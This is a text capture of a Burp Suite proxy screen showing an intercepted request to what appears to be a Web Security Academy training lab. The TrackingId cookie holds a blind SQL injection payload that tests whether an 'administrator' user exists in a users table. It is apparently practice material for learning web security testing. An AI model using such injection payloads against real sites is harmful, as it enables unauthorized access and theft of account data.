 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a45002e0387d7668076e423000e00fb.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a45002e0387d7668076e423000e00fb.web-security-academy.net
3 Cookie: TrackingId=0wTEt5C3bOXXxoWd' AND (SELECT username FROM users WHERE username = 'administrator')='administrator'--; session=
TsJmScPaDfloB5lXx5RgFwL4eQTRSAVx
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1